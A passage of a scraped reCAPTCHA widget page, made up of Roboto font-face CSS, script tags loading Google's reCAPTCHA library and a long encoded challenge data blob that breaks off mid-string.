  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oIy6awt_ttcyHFaJInVvUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oIy6awt_ttcyHFaJInVvUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oIy6awt_ttcyHFaJInVvUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22E8K0Z8Kjw4MRbcOmw73Dt8OCw7xqRMKqw4XDpCx4TMKjwoTCil7CpsKkSXNFU8OBIsK2w4VrCsK2woQzUUE8w6sjwro1w5/ChQrDssKHOH8mwpUTw4oBwpgRw5dbJsKkcsKaVcORwqwaw4o3wpfDgH96wqt1w6nCuALCqCYLbhV+w4tSGsKVwrDCsMOOwo7DrsKcw5Enwoxnw7Zuw4Efw5zCkFTCvsKuNsK+Vmd/e8KiwqJ/T8OVPBpWbcO2cQvCqQIUwq9tXsK9JFjCvzfCosKwD8O/w6/DklLDqiHDkhNnOsOPw7LCnUlXbEPCkMKkNsK7w68Mw6thw7HClMKeDnQgDXl6BMKiRsOSKcOoV8OycRl/[base64]/wpTCpG8Aw6tDYcOSwpw/wqA0WRNPwpYdHQkfAxTCoMO1w5AJw4XCjlRvFsK6acK9woNVDiPCqSYMw58BBcOnwpNHBE/Du8OlwoEub1orwrvCpHwpB0MHwqBqYcK3S8OcC1ZFSMOFHTzDjEjCmyckEw5FW8ODw5bCtUdWw5w4CnYAwr13WlHCvAXCusOkdFFgeMOQDcOywoMiwqbCgsKuZGBBw7jCnFxIwpMdKMOiXAwwYDI6UcKew7/DhcO3wrvChMO6w4dWwrBCRD3DkMKDZUbCkS5Pwo5lbcKNwojCu8Kbw5LDq8Oyw5Aiwq47w6nDiMKqA8K8wpbDvnh6RGTCusOew4RNw60mwpoSwovCqDEyagRNOXhTSsOaNcOYW8Krwr/Cr8KHVsOMw4hMwrBpw604DxXCqhwUaxvCgBnCicKTw7bCoklXUsO1w7fCi8KcZcODw7XCqkNmw6DCi0oHw5xpN8KNFUrCnEFWTMOHGsKJCsKJw5kvwoszSsO8w6/[base64]/[base64]/Dk0bDi8OOw6/[base64]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[base64]/ClCkTCsO2w5l8D2AsWsOTP8KRXTvCh1TDmR46w47Dn2Ulw7XCijN0woLClxw8RkUESEbDkcKCHBoqacKsQyI4wqduMSIfTn5VMVllw4zDiMKhw5nDjnrDlV1NwrMDw5TCq3PClMOpw4A6LgAcIcODw6/DplRqwoDCrMKgSQzDjMOxM8KgwpEkwrPDmF8GTxUoAHLCkgZYAMOWw4kFw5t1wp5OwoDCqMOJw6QqTRc2H8Kjw4BtLcKKY8OnLBrDtGMkw53DimPDssOoX03Dr8K6wpnCtH4XwqzCq8Kla8O9wqXDhW4HCwrCp8OVw6PCvcKyMzZpexgRScKnwpDCjcK/w73CgXrDhiXDmsK2w6zDl3IwZcKca8O+bnt1RcOow7slwpA2EVXDlcO/YAR4EsKFwr/CmSNBw7ldBGVhf07CvHvCncKlw4jDscO5HQrDlMKTw4zDgcKWMAJsFGrCk8OgRELCqi0rwpxYw4RTNXjDucOmw6JpHylNFcK/w4JpUMKrw6JdNG93IQfDnkUIXsOywo1PwqrCuj3ChMOZwoNqXMK3PH5NdAk5wpjDo8OJeMK/w4/DhBx0S2jCo1ABwoh3w4jCi3hIbRdtwqPCsSQfKHs6D8KgAsO3w4gbw4nDmAjDtUtLw7HDpAgpw5fCjiAbKMOywqBww4DDj8Osw7rCrcKBbsO1wpTDin0AwoJ0w4xPXcKkHsKAw4MHaMOTw5kxwr4MG8O8w44mRAHDqcOIw4w/[base64]/Cq8OUF8OQYSF6PMOzOsOgOX3DuhJtwqlvwrUiQcOSw7TCn8KGw5/CisOOw4ofwq9Pw7HCuEvCq8OrwpjChh3CncOgwrkjesKNNR3CksOdLMO1bMKGwojClz7CjsKGdsONDhwrw7LDh8K9w5oSDMKyw4jCuR3CksKCYMK3w6BSwq7CmsOiwqrDhjYmw7p/wojDhcOPEsKTw5HCn8KKZcOZEyxxw6FHwpcGwqDDmCPCp8KiKCklw5TDrMKMbA0kw6TCocOjw6EEwpzDusOYw5/DuEZlc1DCjy8RwpHDosOcAhfDrsKAFsK4HMOlw6nDmzs4wp7Cp2AQLUTDmMO3X1p2czlRwqNHw51SJMKNaMKeXyIdPwbDm8OVSEghw5dRw4ppE8OXZlMrwrfDlBFIwqHCkX9Cwr3CjMKmdR5lYHAQDwEdwp7DhMO/wrZawpjDhk7ChcKMGMKAJHHDvcKaPsKyw4XCgjvCgcOUUsOyYkTCpxjDiMKrKiHCtCXDvcKLd8KoNHENSwAVG0zClcKrw7swwrQ4EFBmw5/Cq8OQw47CqcKSw7fClAkNPMOMeynDuwhhw6vCgcOBQcOPwojCuhbDscKiw7dgF8Kmw7TDnMKjYnshTcK6wrzCpF8APltqw43CkcKJwpYVIhHCi8KewrrDvcOywo/DmToWwqQ7w6jDmRHCqcO+U11SKEEhw7peb8Opwoh8OkHCsMKJwqXDvQ0uB8Kpe8KYw5ErwrtyD8KhSmLDinNMWsOswoUDwrEjRydtwqASdVXClTzDgsK/[base64]/CjcKcw7XDqMKII0klwrx5w7UoFcKHJcOEwqfCmlR4w7vDmBFKw6/DmEfDuwctwokkfsORS8KowrE+KyTDpzMZHsKiAmzCp8Kiw41Fwotcw5kIwr/Dp8KXw6PCnGfDm1UFIMOVVXRuOkLDoUpWwq7CiSrCgcOMEzc0w4wiJX8Dw5nDiMOUfWjCrXJydcOnAcOEFcKqRcKhwop+wofDsz4TITTDu0DCqSTCgnlSCsKRw5N/[base64]/XMKswp3CsTZmwrzDhsOcUsO/QkfCpwfClgvCucKRXm3DkcOeUMOVw6ZrUiAyR0vDg8OYXizDtns9Lhd5J17CgWDDosKJMsKgJ8K1eVLDkBjCjDHDhlVhwoZwTMKXH8KIw6/CiBEFa0rCisKGDQZCw4NbwqI6w5U+Uy0pwoIeMVDCt3PCjlhZwrrDvcKXw5hpw5nDsMOeIElpdMKbSMKjwoNSSsOzw5xlNHwmw4LClS1+ZMOgRsK1FsOZwpsQU8KQw5HCuwscAQEsesOgKsK7w5QiFVPDlnwucMOjwpfCmH/DlGd5wpnDlVvCicOCw7bCmQkZBlBtOMOgwqs4FcKBwozDtMKjwqHDllkIw5Bubn56HsORw7PCl2w/V8Onwr3CrHR7H2zCuywVTsOlHsO3QTnDu8OIVcKSwqoVwpvDlWzDqw9bPgZzLHjDtMOoMk7DoMOkM8KfNFZgO8KAw4l0QcKOw5lJw4bCmhHCpcKjcW/CvDrDsFTDmcKOw4B5S8KJwrjCtcO0G8ODw5vDt8O3wrJSwq3DmcOxJh1tw4/[base64]/CiDzDssKJwoorw4V0w7EbOMOSMwTDqsOww6TCn8KBwqs5w6c1fAbCi1szfMOlw5XCvWPDhMONV8O9bsKOw4tww5L